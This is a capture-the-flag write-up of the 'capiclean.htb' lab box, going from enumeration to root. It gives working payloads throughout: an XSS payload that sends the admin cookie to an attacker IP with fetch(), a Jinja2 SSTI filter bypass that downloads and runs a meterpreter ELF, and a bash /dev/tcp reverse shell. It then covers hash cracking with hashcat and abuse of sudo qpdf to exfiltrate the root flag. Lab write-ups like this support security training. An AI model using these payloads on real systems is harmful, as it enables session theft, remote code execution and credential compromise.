- Medium rated box 3
- DOM-Based XSS vulnerability, revealing the admin cookie. This cookie allows access to the admin dashboard with the ability to generate an invoice and take advantage of an SSTI vulnerability to gain RCE and gain a shell to www-data. Stored credentials for the MySQL database are stored within the system, revealing a password hash you need to crack. The user has sudo privileges to the qpdf binary, we’ll be taking advantage of this to attach the root flag and download it to our local system.
Enumeration && Exploitation
I’ll start off with an Nmap scan which reveals ports 22 and 80, none of these are legacy-based software so the vulnerability has to lie on the webserver itself. Typing in the IP address in the URL redirects to http://capiclean.htb so we’ll add that to our /etc/hosts
Enumerating the site leads to /quote which, I’ll intercept this packet on Burp Suite which reveals a post request /sendMessage. On the service parameter is our DOM-Based XSS vulnerability. The payload used to gain the admin cookie:
## Use the python http server module
python -m http.server 12345
## Payload to pass in Burp Suite, make sure this is URL Encoded
service=<img src=x onerror=fetch("http://IP:PORT/"+document.cookie);>


With the Admin cookie, I can gain access to the dashboard using Burp Suite. For this, I’ll intercept traffic to /dashboard and add this new parameter Cookie: session=<admin-cookie> which should redirect me to the admin panel. We’ll need to utilize this cookie for all traffic in the admin panel.

I’ll generate an invoice by first going to /GenerateInvoice and copying the invoice number. Once I have the invoice number, I’ll generate a QR and place the invoice number which should reveal a new textbox that will be vulnerable to SSTI.
We’ll intercept the traffic using Burp Suite again and pass a payload to bypass Jinja2 Filters. This specific payload can be found in PayloadAllTheThings.
## Create an elf file using msfvenom
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=IP LPORT=4444 -f elf > rev.elf
## Start the python server
python -m http.server 12345
## Use multi/handler to set up a listener on Metasploit
## Use the bypass filter to grab the file and create a reverse shell
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cd\x20/tmp;wget\x20<IP>:12345/rev.elf;chmod\x20777\x20/tmp/rev.elf;/tmp/rev.elf')|attr('read')()}}
## Alternatively you can pass a reverse shell with netcat
bash\x20-c\x20"bash\x20-i\x20>&\x20/dev/tcp/IP/PORT\x200>&1"

This should get us the reverse shell.
Post-Exploitation
In the same directory, we can find database credentials for MySQL in app.py. Inside the database we can go into the capiclean DB and grab all password hashes from the users tables to crack consuela user’s password hash. This password hash is SHA2-256, so mode 1400 in hashcat will be used.

use capiclean;
SELECT * FROM users;
hashcat -m 1400 consuela_hash.txt /usr/share/wordlists/rockyou.txt

We can then SSH into consuela and a sudo -l reveals sudo privileges for qpdf
We’ll utilize qpdf to attach the root flag to a PDF on the system then transfer it over to our host.
## Find a PDF File on the system
find / -iname *.pdf 2>/dev/null
## Use qpdf to attach the root flag to the PDF
sudo qpdf --add-attachment /root/root.txt -- /usr/share/doc/shared-mime-info/shared-mime-info-spec.pdf root.pdf
## Transfer file using metasploit
download root.pdf
## Use pdftk to unpack the root flag on host system
pdftk root.pdf unpack_files
